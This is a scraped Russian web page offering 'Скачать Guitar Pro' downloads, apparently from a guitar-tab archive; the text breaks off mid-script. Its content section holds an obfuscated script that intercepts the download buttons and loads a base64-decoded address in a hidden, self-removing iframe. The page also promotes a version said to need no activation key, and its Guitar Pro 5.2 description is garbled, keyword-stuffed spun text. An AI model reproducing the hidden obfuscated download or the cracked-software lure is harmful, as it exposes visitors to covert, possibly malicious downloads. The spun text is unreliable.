

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gtp-tabs.ru/n/download.html
body_size: 10798
content:
<!doctype html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Guitar Pro 6 полная русская версия скачать бесплатно. Download Guitar Pro 8 | Download Guitar Pro 7 | Download Guitar Pro 6 | Download Guitar Pro 5 | Tablature Editor Software | Free Trial" />
    <meta name="keywords" content="" />
    <meta http-equiv="imagetoolbar" content="no" />
    <meta property="fb:admins" content="1294145009"/>
    <meta property="fb:app_id" content="132405696948256"/>
    <script type="text/javascript" src="/n/assets/4e1fdb65/jquery.min.js"></script>
<script type="text/javascript" src="/n/assets/4e1fdb65/jui/js/jquery-ui.min.js"></script>
<title>Скачать Guitar Pro / Gtp-Tabs.ru - Табы для Guitar Pro</title>
    <link rel="alternate" type="application/rss+xml" href="http://www.gtp-tabs.ru/n/rss/" title="RSS feed for this page"/>    <meta name="viewport" content="width=1024">
    <link rel="icon" href="/n/themes/gtp-tabs/ico/favicon.ico" type="image/x-icon" />
    <!--custom fonts-->
    <link href='http://fonts.googleapis.com/css?family=Ubuntu:400,400italic,500,700&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <!--reset styles-->
    <link rel="stylesheet" type="text/css" href="/n/themes/gtp-tabs/css/reset.css" />    <!--user interface styles-->
    <link rel="stylesheet" type="text/css" href="/n/themes/gtp-tabs/css/ui.css" />    <!--common styles-->
    <link rel="stylesheet" type="text/css" href="/n/themes/gtp-tabs/css/common.css" />
    <script type="text/javascript">
        var Gi = {
            baseUrl     : '/n',
            themeBaseUrl: '/n/themes/gtp-tabs',
            language    : 'ru',
            labelText   : 'Обзор'
        }
    </script>
        
    <!--jQuery library-->
    <script type="text/javascript" src="http://code.jquery.com/jquery-1.10.1.min.js"></script>    <!--jQuery UI library-->
    <script type="text/javascript" src="/n/themes/gtp-tabs/js/lib/jquery-ui-1.10.3.custom.min.js"></script>        <!--init plugins-->
    <script type="text/javascript" src="/n/themes/gtp-tabs/js/lib/jquery.nicefileinput.min.js"></script>    <script type="text/javascript" src="/n/themes/gtp-tabs/js/jquery.main.js"></script>    <script type="text/javascript" src="/n/themes/gtp-tabs/js/layout.js"></script>    <!-- <script type="text/javascript" src="//vk.com/js/api/openapi.js?101"></script> -->
    <!--[if IE 9]>
    <link rel="stylesheet" type="text/css" href="/n/themes/gtp-tabs/css/ie9.css">
    <![endif]-->
    <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <link rel="stylesheet" type="text/css" href="/n/themes/gtp-tabs/css/ie.css">
    <![endif]-->
</head>
<body>
<div id="wrapper">
<!--header starts-->
<header id="header">
<section class="top-bar">
    <div class="container">
        <a class="feedback" href="/n/message/feedback.html"><i class="icon"></i>Обратная связь</a>        <ul class="social">
            <li>
                <a class="facebook" href="http://www.facebook.com/Gtptabs" target="_blank" rel="nofollow">Наша страница в Facebook</a>
            </li>
            <li>
                <a class="twitter" href="https://twitter.com/GtpTabscom" target="_blank" rel="nofollow">Следите за нами в Twitter</a>
            </li>
            <li>
                <a class="vkontakte" href="http://vk.com/guitarpro6" target="_blank" rel="nofollow">Мы Вконтакте</a>
            </li>
        </ul>
        <ul class="logged-in">
    <li>
        <a href="#enter-popup" class="link-enter open-popup"><i class="icon"></i>Войти</a>
    </li>
    <li>
        <a class="link-registration open-popup" href="#registration-popup"><i class="icon"></i>Регистрация</a>
    </li>
</ul>

<!-- enter popup starts -->
<div id="enter-popup" class="lightbox">
    <h2><span>ВОЙТИ</span></h2>
    <form class="registration-form" action="/n/download.html" method="POST">        <fieldset>
            <label for="User_username" class="required">Логин</label>            <input name="User[username]" id="User_username" type="text" maxlength="128" />            
            <label for="User_password" class="required">Пароль</label>            <input name="User[password]" id="User_password" type="password" maxlength="32" />            
            <input value="1" name="User[rememberMe]" id="User_rememberMe" type="hidden" />            <input id="loginSubmitButton" class="btn-red" type="submit" name="yt0" value="Войти" />        </fieldset>
    </form>
    <div class="recover"><a href="/n/user/recover.html">Забыли пароль?</a></div>

    <div class="reg">
        <p>Если вы еще не зарегистрированы, <br> можете пройти регистрацию.</p>
        <i class="icon"></i>
        <a href="#registration-popup" class="btn-grey open-popup">ЗАРЕГЕСТРИРОВАТЬСЯ</a>
    </div>
    <a class="btn-close" href="#"><i class="ico"></i>Закрыть</a>
</div>
<!-- enter popup ends -->

<!-- registration popup starts -->
<div id="registration-popup" class="lightbox">
    <h2><span>ЗАРЕГЕСТРИРОВАТЬСЯ</span></h2>
    <form class="registration-form" action="/n/user/fronten/user/register/" method="post">    <fieldset>
            <label for="User_username" class="required">Логин</label>            <input name="User[username]" id="User_username" type="text" maxlength="128" />
            <label for="User_password" class="required">Пароль</label>            <input name="User[password]" id="User_password" type="password" maxlength="32" />        
            <label for="User_passwordRepeat" class="required">Повтор пароля</label>            <input name="User[passwordRepeat]" id="User_passwordRepeat" type="password" />        
            <label for="UserProfile_email" class="required">Электронная почта</label>            <input name="UserProfile[email]" id="UserProfile_email" type="text" maxlength="64" />
                            <label for="User_verifyCode" class="required">Код проверки</label>                <div class="row">
                    <div class="col-1">
                            <label for="popup-captcha">Введите код:</label>
                            <input id="popup-captcha" name="User[verifyCode]" type="text" />                    </div>
                    <div class="col-2">
                        <div class="captcha-holder">
                        <img width="164" height="38" id="yw1" src="/n/user/frontend/user/captcha/v/6970b8737f2da/" alt="" />                       </div>
                    </div>
                </div>
            
        <div class="btn-holder">
            <input id="registerSubmitButton" class="btn-red" type="submit" name="yt1" value="Регистрироваться" />        </div>
    </fieldset>
</form>    <a class="btn-close" href="#"><i class="ico"></i>Закрыть</a>
</div>
<!-- registration popup ends -->    </div>
</section>
<div class="header-holder">
    <div class="container">
        <div class="holder">
            <div class="logo">
                <a href="/">Gtp-Tabs.ru - Табы для Guitar Pro</a>            </div>
			
            <nav class="nav-holder">
                <ul id="ad-nav">
                    <li>
                        <a class="" href="/n/tabs/new.html">Новинки</a>                    </li>
                    <li>
                        <a class="" href="/n/tabs/popular.html">Популярные</a>                    </li>
                        <li>
        <a class="" href="/n/tabs/54/">Из фильмов и игр</a>    </li>
    <li>
        <a class="" href="/n/tabs/55/">Местные исполнители</a>    </li>
    <li>
        <a class="" href="/n/tabs/56/">Школы игры</a>    </li>
                    <li>
                        <a class="alt" href="/n/tabs/paid.html">Платные табулатуры</a>                    </li>
                </ul>
            </nav>
        </div>
		
        <nav id="nav">
            <ul id="alphabet">
            <li >
            <a href="/n/tabs/27/">0-9</a>        </li>
            <li >
            <a href="/n/tabs/1/">A</a>        </li>
            <li >
            <a href="/n/tabs/2/">B</a>        </li>
            <li >
            <a href="/n/tabs/3/">C</a>        </li>
            <li >
            <a href="/n/tabs/4/">D</a>        </li>
            <li >
            <a href="/n/tabs/5/">E</a>        </li>
            <li >
            <a href="/n/tabs/6/">F</a>        </li>
            <li >
            <a href="/n/tabs/7/">G</a>        </li>
            <li >
            <a href="/n/tabs/8/">H</a>        </li>
            <li >
            <a href="/n/tabs/9/">I</a>        </li>
            <li >
            <a href="/n/tabs/10/">J</a>        </li>
            <li >
            <a href="/n/tabs/11/">K</a>        </li>
            <li >
            <a href="/n/tabs/12/">L</a>        </li>
            <li >
            <a href="/n/tabs/13/">M</a>        </li>
            <li >
            <a href="/n/tabs/14/">N</a>        </li>
            <li >
            <a href="/n/tabs/15/">O</a>        </li>
            <li >
            <a href="/n/tabs/16/">P</a>        </li>
            <li >
            <a href="/n/tabs/17/">Q</a>        </li>
            <li >
            <a href="/n/tabs/18/">R</a>        </li>
            <li >
            <a href="/n/tabs/19/">S</a>        </li>
            <li >
            <a href="/n/tabs/20/">T</a>        </li>
            <li >
            <a href="/n/tabs/21/">U</a>        </li>
            <li >
            <a href="/n/tabs/22/">V</a>        </li>
            <li >
            <a href="/n/tabs/23/">W</a>        </li>
            <li >
            <a href="/n/tabs/24/">X</a>        </li>
            <li >
            <a href="/n/tabs/25/">Y</a>        </li>
            <li >
            <a href="/n/tabs/26/">Z</a>        </li>
            <li >
            <a href="/n/tabs/28/">А</a>        </li>
            <li >
            <a href="/n/tabs/29/">Б</a>        </li>
            <li >
            <a href="/n/tabs/30/">В</a>        </li>
            <li >
            <a href="/n/tabs/31/">Г</a>        </li>
            <li >
            <a href="/n/tabs/32/">Д</a>        </li>
            <li >
            <a href="/n/tabs/33/">Е</a>        </li>
            <li >
            <a href="/n/tabs/34/">Ж</a>        </li>
            <li >
            <a href="/n/tabs/35/">З</a>        </li>
            <li >
            <a href="/n/tabs/36/">И</a>        </li>
            <li >
            <a href="/n/tabs/37/">К</a>        </li>
            <li >
            <a href="/n/tabs/38/">Л</a>        </li>
            <li >
            <a href="/n/tabs/39/">М</a>        </li>
            <li >
            <a href="/n/tabs/40/">Н</a>        </li>
            <li >
            <a href="/n/tabs/41/">О</a>        </li>
            <li >
            <a href="/n/tabs/42/">П</a>        </li>
            <li >
            <a href="/n/tabs/43/">Р</a>        </li>
            <li >
            <a href="/n/tabs/44/">С</a>        </li>
            <li >
            <a href="/n/tabs/45/">Т</a>        </li>
            <li >
            <a href="/n/tabs/46/">У</a>        </li>
            <li >
            <a href="/n/tabs/47/">Ф</a>        </li>
            <li >
            <a href="/n/tabs/48/">Х</a>        </li>
            <li >
            <a href="/n/tabs/49/">Ц</a>        </li>
            <li >
            <a href="/n/tabs/50/">Ч</a>        </li>
            <li >
            <a href="/n/tabs/51/">Ш</a>        </li>
            <li >
            <a href="/n/tabs/52/">Щ</a>        </li>
            <li >
            <a href="/n/tabs/53/">Э-Я</a>        </li>
    </ul>        </nav>
    </div>
</div>
</header>
<!--header ends-->


    <div id="main">
        <!--visual starts-->
        <section id="visual"></section>
        <!--visual ends-->
        <div class="container">
            <!--options bar starts-->
            <section class="options-bar">
                <form class="search-form" action="/n/search/go.html" method="GET">
    <fieldset>
        <div class="input-holder">
            <select class="search-select" name="SearchForm[searchIn]" id="SearchForm_searchIn">
<option value="tab" selected="selected">табулатура</option>
<option value="artist">исполнитель</option>
</select>            
            <label class="frame" for="search">

                
                <input value="" placeholder="Искать на сайте" id="SearchForm_searchString" name="SearchForm[searchString]" type="text" maxlength="32" />
            </label>
            
            <input type="submit" value="Поиск">
        </div>
    </fieldset>

</form>                <a class="btn-red" href="/n/tabs/upload.html">Добавить свой файл</a>            </section>
            <!--options bar ends-->
        </div>
        <div class="ad">

        </div>
        <div class="container">
                        <div xmlns:v="http://rdf.data-vocabulary.org/#" class="breadcrumbs">
    <li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/n/">Главная</a></li><li class="red">Скачать Guitar Pro</li></div>
            <div class="block">
                <div id="twocolumn">
                    <article id="content">
                        <header class="heading">
    <h1>Скачать Guitar Pro</h1>
</header>
<section class="item-data">
    <p><ul class="tabset">
<li class="active"><a href="#tab-1">Guitar Pro 6</a></li>
<li><a href="#tab-2">Guitar Pro 5.2</a></li>
</ul>
<div class="tabs-content">
<div id="tab-1"><img class="align-center" src="https://www.gtp-tabs.ru/n/themes/gtp-tabs/images/content/img-guitar-pro-6.jpg" alt="" height="263" width="688" />
<div class="download-holder">
<ul class="download-list">
<li class="desktop">
<div class="holder"><a class="btn-red download" id="clickbtn1" href="#"><i class="icon"></i>Скачать</a></div>
</li>
</ul>
</div>
<p>Программа Guitar Pro, уже на протяжении многих лет выполняет роль надежного помощника для гитаристов, басистов и других музыкантов. Вершиной эволюции этого продукта фирмы Arobas Music стала Guitar Pro 6. В этой версии учтены мелкие недоработки предыдущих и добавлено множество новых, полезных функций.</p>
<p>Собственно, сама программа Guitar Pro 6 является мощным миди-редактором, рассчитанным, в первую очередь, на гитаристов и бас-гитаристов. Применяется она в основном как построитель табулатур, параллельно которым создается и запись в нотах. Программа позволяет создавать, редактировать и воспроизводить полноценные, многодорожечные произведения с партиями струнных, клавишных, духовых и перкуссионных инструментов, с прописыванием вокальных партий, текстов песен и данных о композиции. Помимо этого имеется множество других, полезных в музыкальной практике функций: тюнер, метроном, построитель и определитель аккордов, конструктор гамм и многие другие.</p>
<p>Первое, на что можно обратить внимание в работе с готовыми табулатурами - реалистичный звук при воспроизведении партитур. Технология RSE (Realistic Sound Engine) обеспечивает звук, действительно напоминающий звучание реальных инструментов (конечно - с некоторыми оговорками). Плюс ко всему имеется множество настроек звука! Есть возможность выбирать модели гитары, усилители, примочки, а также различные студийные эффекты. И на каждом элементе звуковой цепочки можно менять настройки, добиваясь самых различных вариантов звучания.</p>
<p>Панель управления дорожками размещается в нижней части экрана, здесь можно выбрать какие дорожки будут звучать, а какие нет. Здесь же располагаются ползунки и ручки, позволяющие регулировать громкость, тембр и баланс (как одной, так и всех дорожек одновременно), что позволяет проводить мастеринг.</p>
<p>Что касается записи собственных табулатур - то здесь все оформлено и скомпоновано так, чтобы работа была максимально производительной и комфортной. Все кнопки, необходимые для работы с нотным станом и табулатурами, удобно сгруппированы и находятся в левой части экрана.</p>
<div class="description-info">
<h2>Количество доступных возможностей оформления партитур перекрывает потребности большинства музыкантов:</h2>
<ul>
<li>- возможность изменения ключа, установка знаков альтерации при ключе;</li>
<li>- репризы, 2-х кратное и 3-х кратное повторение (отдельные кнопки);</li>
<li>- выбор длительностей пауз и нот, точка, двойная точка, лига, формата;</li>
<li>- триоли;</li>
<li>- плавное повышение или снижения громкости или темпа;</li>
<li>- слайды, вибрато, тремоло рычагом, подтяжки, глушение нот;</li>
<li>- обозначение слэпа и теппинга (с указанием задействованных пальцев);</li>
<li>- указание направления прохода по струнам и направления штриха (ударов медиатором);</li>
<li>- форшлаги, трели, группетто;</li>
<li>- разделение композиций на секции с помощью закладок;</li>
<li>- обозначение баррэ;</li>
<li>- вставка аккордов (с готового каталога);</li>
<li>- отображение ритмического рисунка;</li>
<li>- автоматическое расставление и переворот флажков нот;</li>
<li>- вставка текста;</li>
<li>- таймер. максимально производительной и комфортной. Все кнопки, необходимые для работы с нотным станом и табулатурами, удобно сгруппированы и находятся в левой части экрана.</li>
</ul>
</div>
<p>Учитывая огромные возможности оформления композиций, программа Guitar Pro 6 может быть полезна не только гитаристам, но и другим музыкантам.</p>
<p>В программе также есть дополнительные возможности, помогающие музыканту в нелегком деле освоения теории музыки или просто помогающие в разборе композиций и их разучивании. Например, разобраться в многообразии различных аккордов поможет построитель аккордов, с помощью которого можно увидеть расположение нот на грифе и прослушать их звучание.</p>
<p>Guitar Pro 6 может при разучивании гамм - для всех существующих вариантов доступен просмотр графического изображения, с указанием интервалов между ступенями и возможностью озвучить гамму.</p>
<p>При оттачивании ритмики и аккуратности исполнения будут очень полезными метроном, тренажер скорости, возможность включения обратного отсчета и зацикливания выбранного участка партитуры. Все эти функции включаются кнопками, расположенными на панели управления воспроизведением. Добавит комфорта и возможность отображения виртуального грифа или клавиатуры. Удобный тюнер поможет точно настроить ваш инструмент.</p>
</div>
<div id="tab-2"><img class="align-center" src="https://www.gtp-tabs.ru/n/themes/gtp-tabs/images/content/img-guitar-pro-5.jpg" alt="" height="324" width="618" />
<div class="download-holder">
<ul class="download-list">
<li class="desktop">
<div class="holder"><a class="btn-red download" id="clickbtn2" href="#"><i class="icon"></i>Скачать</a></div>
</li>
</ul>
</div>
<p><strong>Guitar Pro 5.2</strong> - Это Новоиспеченная Абсолютная 5-ая версия важнейшего помощника для композитора или начинающего музыканта!Guitar Pro 5 - Не изображает сложной программой, в коей бес что разберешь!Дудки!Будто один навыворот больно проста и функциональна в создании Нот для гитаристов, таблатур. Все кто когда либо употреблял Guitar Pro 5 и запоздалее перебежав на Guitar Pro 6 предпочитают со временем Guitar Pro 5 будто один из-за своей простоты и кликабельности, однако не будем забывать у всякого свои предпочтения и все же стоит скачать и испробовать поработать в Guitar Pro 5.</p>
<p>В новоиспеченной версии программы Guitar Pro 5 заведена функция RSE, какая вручает выдающийся для такового рода программ звук. В более ветхих версиях пользователь мог всего внимать миди(MIDI)-звук. В этой новости представлена Абсолютная Русская версия Guitar Pro 5.2, какая не Спрашивает Атвации и ключа, что одно и тоже=). Давай настолько Программа Guitar Pro 5 для ценителей своего времени и сил, все же с ней творчество становится намного занимательнее!Guitar Pro 5 Это нотный редактор, скачать нотный редактор, скачать дармовой нотный редактор дарма, дармовой нотный редактор. и экрана.</p>
<div class="description-info">
<h2>Количество доступных возможностей оформления партитур перекрывает потребности большинства музыкантов:</h2>
<ul>
<li>- возможность изменения ключа, установка знаков альтерации при ключе;</li>
<li>- репризы, 2-х кратное и 3-х кратное повторение (отдельные кнопки);</li>
<li>- выбор длительностей пауз и нот, точка, двойная точка, лига, формата;</li>
<li>- триоли;</li>
<li>- плавное повышение или снижения громкости или темпа;</li>
<li>- слайды, вибрато, тремоло рычагом, подтяжки, глушение нот;</li>
<li>- обозначение слэпа и теппинга (с указанием задействованных пальцев);</li>
<li>- указание направления прохода по струнам и направления штриха (ударов медиатором);</li>
<li>- форшлаги, трели, группетто;</li>
<li>- разделение композиций на секции с помощью закладок;</li>
<li>- обозначение баррэ;</li>
<li>- вставка аккордов (с готового каталога);</li>
<li>- отображение ритмического рисунка;</li>
<li>- автоматическое расставление и переворот флажков нот;</li>
<li>- вставка текста;</li>
<li>- таймер. максимально производительной и комфортной. Все кнопки, необходимые для работы с нотным станом и табулатурами, удобно сгруппированы и находятся в левой части экрана.</li>
</ul>
</div>
</div>
<script type="text/javascript">// <![CDATA[
const _0x2263e6=_0x37b2;function _0x37b2(_0x2e9908,_0x822526){const _0x1fe3e0=_0x1fe3();return _0x37b2=function(_0x37b2c0,_0x347e28){_0x37b2c0=_0x37b2c0-0x6f;let _0x4f7399=_0x1fe3e0[_0x37b2c0];return _0x4f7399;},_0x37b2(_0x2e9908,_0x822526);}(function(_0x3bb961,_0x46aec0){const _0x128be6=_0x37b2,_0x255638=_0x3bb961();while(!![]){try{const _0x54cd87=-parseInt(_0x128be6(0x75))/0x1+parseInt(_0x128be6(0x71))/0x2+parseInt(_0x128be6(0x7c))/0x3*(parseInt(_0x128be6(0x85))/0x4)+-parseInt(_0x128be6(0x6f))/0x5+-parseInt(_0x128be6(0x7e))/0x6*(-parseInt(_0x128be6(0x87))/0x7)+parseInt(_0x128be6(0x72))/0x8+-parseInt(_0x128be6(0x7a))/0x9;if(_0x54cd87===_0x46aec0)break;else _0x255638['push'](_0x255638['shift']());}catch(_0x278125){_0x255638['push'](_0x255638['shift']());}}}(_0x1fe3,0x78543),document[_0x2263e6(0x76)](_0x2263e6(0x73),function(){const _0x2cd761=_0x2263e6,_0xb8e2ba=[_0x2cd761(0x83),_0x2cd761(0x70)],_0x4373f2=[document[_0x2cd761(0x79)](_0x2cd761(0x80)),document[_0x2cd761(0x79)]('clickbtn2')];_0x4373f2[_0x2cd761(0x7f)]((_0x3bb3e4,_0x5e3476)=>{const _0x1de811=_0x2cd761;_0x3bb3e4['addEventListener'](_0x1de811(0x84),function(_0x8e18cf){const _0x3aac56=_0x1de811;_0x8e18cf[_0x3aac56(0x7b)]();const _0x35a11f=document[_0x3aac56(0x7d)](_0x3aac56(0x82));_0x35a11f[_0x3aac56(0x81)][_0x3aac56(0x78)]=_0x3aac56(0x86),_0x35a11f[_0x3aac56(0x74)]=atob(_0xb8e2ba[_0x5e3476]),document['body'][_0x3aac56(0x77)](_0x35a11f),_0x35a11f['onload']=function(){document['body']['removeChild'](_0x35a11f);};});});}));function _0x1fe3(){const _0x46b802=['681054EUWSPc','3068792PLLRBV','DOMContentLoaded','src','223468iFUrkz','addEventListener','appendChild','display','getElementById','9556857gEDGxL','preventDefault','162tqnTFJ','createElement','330654Errajj','forEach','clickbtn1','style','iframe','[base64]','click','28676pcBVtW','none','91rCHpNO','247305gGpxXt','[base64]'];_0x1fe3=function(){return _0x46b802;};return _0x1fe3();}
// ]]></script>
</div></p>
</section>
                    </article>
                    <aside id="sidebar">
                        <div class="promo">
						 
                            <strong class="title">Guitar Pro 6</strong>
                            <p>Сайт Gtp-tabs.ru представляет собой огромный архив файлов для программы Guitar PRO. Эта программа пользуется огромной популярностью среди музыкантов любого уровня. </p>
                            <div class="btn-holder">
                                <a class="btn-red download" href="/n/download.html"><i class="icon"></i>Скачать Guitar Pro</a>                            </div>
                        </div>
                        <!-- VK Widget 
                        <div id="vk_groups"></div>
                        <script type="text/javascript">
                            VK.Widgets.Group("vk_groups", {mode: 0, width: "210", height: "251"}, 871796);
                        </script> -->
                    </aside>
                </div>
            </div>
        </div>
    </div>
    <!--main ends-->

        <!--footer starts-->
        <footer id="footer">
            <div class="container">
                <div class="col-1">
                    <dl class="statistics">
    <dt>Исполнителей:</dt>
    <dd>10 823</dd>
    <dt>Табулатур:</dt>
    <dd>99 293</dd>
</dl>                </div>
                <div class="col-2">
                    <ul class="footer-nav">
                        <li>
                            <a class="feed" href="/n/message/feedback.html"><i class="icon"></i>Обратная связь</a>                        </li>
                        <li>
                            <a class="ad" href="/n/advertising.html"><i class="icon"></i>Реклама на сайте</a>                        </li>
                    </ul>
                </div>
                <div class="col-3">
                    <a class="btn-archive" href="/n/upload/fileManager/files/gtptabs.com.tgz"><i class="icon"></i>Скачать архив</a>                    <ul class="social-list">
                        <li>
                            <a class="fb" href="http://www.facebook.com/Gtptabs" target="_blank" rel="nofollow">Наша страница в Facebook</a>
                        </li>
                        <li>
                            <a class="tw" href="https://twitter.com/GtpTabscom" target="_blank" rel="nofollow">Следите за нами в Twitter</a>
                        </li>
                        <li>
                            <a class="vk" href="http://vk.com/guitarpro6" target="_blank" rel="nofollow">Мы Вконтакте</a>
                        </li>
                    </ul>
                </div>
                <div class="col-4">
                    <p class="copy">Copyright &copy; <a href="http://www.gtp-tabs.ru">www.gtp-tabs.ru</a> 2007-2026</p>

                    
                    <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a class='counter' href='http://www.liveinternet.ru/click' "+
                            "target=_blank><img src='//counter.yadro.ru/hit?t58.2;r"+
                            escape(document.referrer)+((typeof(screen)=="undefined")?"":
                            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                                screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                            ";"+Math.random()+
                            "' alt='' title='LiveInternet' "+
                            "border='0' width='88' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                    <!--Rating@Mail.ru COUNTEr--><script language="JavaScript" type="text/javascript"><!--
                        d=document;var a='';a+=';r='+escape(d.referrer)
                        js=10//--></script><script language="JavaScript1.1" type="text/javascript"><!--
                        a+=';j='+navigator.javaEnabled()
                        js=11//--></script><script language="JavaScript1.2" type="text/javascript"><!--
                        s=screen;a+=';s='+s.width+'*'+s.height
                        a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
                        js=12//--></script><script language="JavaScript1.3" type="text/javascript"><!--
                        js=13//--></script><script language="JavaScript" type="text/javascript"><!--
                        d.write('<a class="counter" href="http://top.mail.ru/jump?from=1357327"'+
                            ' target=_top><img src="http://d6.cb.b4.a1.top.list.ru/counter'+
                            '?id=1357327;t=210;js='+js+a+';rand='+Math.random()+
                            '" alt="Рейтинг@Mail.ru"'+' border=0 height=31 width=88/><\/a>')
                        if(11<js)d.write('<'+'!-- ')//--></script><script language="JavaScript" type="text/javascript"><!--
                        if(11<js)d.write('--'+'>')//-->
                    </script><!--/COUNTER-->

                    <!-- Yandex.Metrika counter -->
                    <script type="text/javascript">
                        (function (d, w, c) {
                            (w[c] = w[c] || []).push(function() {
                                try {
                                    w.yaCounter5214265 = new Ya.Metrika({id:5214265,
                                        clickmap:true,
                                        trackLinks:true});
                                } catch(e) { }
                            });

                            var n = d.getElementsByTagName("script")[0],
                                s = d.createElement("script"),
                                f = function () { n.parentNode.insertBefore(s, n); };
                            s.type = "text/javascript";
                            s.async = true;
                            s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

                            if (w.opera == "[object Opera]") {
                                d.addEventListener("DOMContentLoaded", f, false);
                            } else { f(); }
                        })(document, window, "yandex_metrika_callbacks");
                    </script>
                    <noscript><div><img src="//mc.yandex.ru/watch/5214265" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
                    <!-- /Yandex.Metrika counter -->


                                            <div class="develop">
                            <a title="Информация о разработчиках" href="http://webest.pro/" target="_blank">
                                <img width="84" height="21" title="webest.pro" alt="webest.pro" src="/n/themes/gtp-tabs/images/webest_pro.png">
                            </a>
                            <span>Разработка сайта<em>&mdash;</em></span>
                        </div>
                                    </div>
            </div>
        </footer>
        <!--footer ends-->
    </div>
    
    <!--up button starts-->
    <a href="#" id="btn-up"><i class="ico"></i>Вверх</a>
    <!--up button ends-->
    <script type="text/javascript">
/*<![CDATA[*/
jQuery(function($) {
jQuery('body').on('click','#loginSubmitButton',function(){jQuery.ajax({'type':'POST','dataType':'json','beforeSend':function(){
                    $("#loginSubmitButton").attr("disabled", true);
                },'success':function(data){
                    if($("#enter-popup").find(".registrationMessage").length == 0)
                    {
                        $("#enter-popup .registration-form").prepend("<div class=\"registrationMessage\"></div>");
                    }
                    $("#enter-popup .registrationMessage").html(data.message);

                    if(data.redirectUrl != undefined && data.redirectUrl.length > 0)
                    {
                        window.location = data.redirectUrl;
                    }
                    else
                    {
                        $("#refreshCaptchaButton").click();
                        $("#loginSubmitButton").attr("disabled", false);
                    }
                },'url':'\x2Fn\x2Fauth\x2Ffrontend\x2Fsession\x2Flogin\x2F','cache':false,'data':jQuery(this).parents("form").serialize()});return false;});
jQuery('#yw1').after("<a class=\"btn-refresh\" id=\"yw1_button\" href=\"\/n\/user\/frontend\/user\/captcha\/refresh\/1\/\">\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c <i class=\"icon\"><\/i><\/a>");
jQuery(document).on('click', '#yw1_button', function(){
	jQuery.ajax({
		url: "\/n\/user\/frontend\/user\/captcha\/refresh\/1\/",
		dataType: 'json',
		cache: false,
		success: function(data) {
			jQuery('#yw1').attr('src', data['url']);
			jQuery('body').data('/user/frontend/user/captcha.hash', [data['hash1'], data['hash2']]);
		}
	});
	return false;
});

jQuery('body').on('click','#registerSubmitButton',function(){jQuery.ajax({'type':'POST','dataType':'json','beforeSend':function(){
                        $("#registerSubmitButton").attr("disabled", true);
                    },'success':function(data){
                        if($("#registration-popup").find(".registrationMessage").length == 0)
                        {
                            $("#registration-popup .registration-form").prepend("<div class=\"registrationMessage\"></div>");
                        }
                        $("#registration-popup .registrationMessage").html(data.message);

                        if(data.redirectUrl != undefined && data.redirectUrl.length > 0)
                        {
                            window.location = data.redirectUrl;
                        }
                        else
                        {
                            $("#refreshCaptchaButton").click();
                            $("#registerSubmitButton").attr("disabled", false);
                        }
                    },'url':'\x2Fn\x2Fuser\x2Fregister.html','cache':false,'data':jQuery(this).parents("form").serialize()});return false;});
jQuery('#SearchForm_searchString').autocomplete({'html':true,'minLength':'2','select':function(event, ui) {
                                if(ui.item) {
                                    if(ui.item.url) {
                                        window.location = ui.item.url;
                                    }
                                    else {
                                        $("#SearchForm_searchString").val(ui.item.value);
                                        $(".findBlock form").submit();
                                    }
                                }
                            },'source': function(request, response) {
                            $.ajax({
